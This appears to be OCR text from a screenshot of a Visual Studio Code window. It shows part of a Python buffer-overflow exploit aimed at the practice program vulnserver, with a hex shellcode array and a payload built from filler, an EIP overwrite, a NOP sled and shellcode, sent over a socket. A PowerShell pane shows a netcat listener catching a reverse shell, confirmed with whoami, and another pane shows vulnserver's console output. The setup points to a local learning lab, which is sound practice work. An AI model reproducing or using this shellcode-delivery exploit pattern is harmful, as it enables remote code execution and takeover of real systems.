 Selection View Go Run Terminal Help Untitled-1.py - PythonScripts - Visual Studio Code
pocFuzzer.py findingRightModule.py bufferFlow.py ocr.py Untitled-1.py
alDev > Ocr > ocrtesting > Untitled-1.py > ...
"\x25\x47\x18\x68\x75\xe7\xf3\xc9\x25\x47\xa4\xa1\x2f\x48\x9b"
"\xd2\x50\x82\xb4\x79\xab\x45\xc4\x7d\xb3\x94\x52\x7c\xb3\xb4"
"\x1a\x09\x55\xd2\x4a\x5c\xce\x4b\xf2\xc5\x84\xea\xfb\xd3\xe1"
"\x2d\x77\xd0\x16\xe3\x70\x9d\x04\x94\x70\xe8\x76\x33\x8e\xc6"
"\x1e\xdf\x1d\x8d\xde\x96\x3d\x1a\x89\xff\xf0\x53\x5f\x12\xaa"
"\xcd\x7d\xef\x2a\x35\xc5\x34\x8f\xb8\xc4\xb9\xab\x9e\xd6\x07"
"\x33\x9b\x82\xd7\x62\x75\x7c\x9e\xdc\x37\xd6\x48\xb2\x91\xbe"
"\x0d\xf8\x21\xb8\x11\xd5\xd7\x24\xa3\x80\xa1\x5b\x0c\x45\x26"
"\x24\x70\xf5\xc9\xff\x30\x15\x28\xd5\x4c\xbe\xf5\xbc\xec\xa3"
"\x05\x6b\x32\xda\x85\x99\xcb\x19\x95\xe8\xce\x66\x11\x01\xa3"
"\xf7\xf4\x25\x10\xf7\xdc")
print(f"[*] Connecting to {ip,port}")
buffer = command
buffer += fuzzBuffer * 2003 + eipValue + nops * 32 + shellcode
print(f"Sending payload, Buffer len: {len(buffer)}")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
try:
conn = s.connect((ip, port))
recv = s.recv(1024)
s.send(buffer.encode("latin-1"))
s.close()
except:
s.close()
print(f"EIP Sent, Buffer Length: {len(buffer)}")
Windows PowerShell
PS C:\Users\richa\Downloads> & '.\nc64 (1).exe' -lnvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54805
Microsoft Windows [Version 10.0.19041.630]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\richa\Desktop\vulnserver>whoami
whoami
desktop-g7g30mm\richa
C:\Users\richa\Desktop\vulnserver>
C:\Users\richa\Desktop\vulnserver\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 127.0.0.1:54804
Waiting for client connections...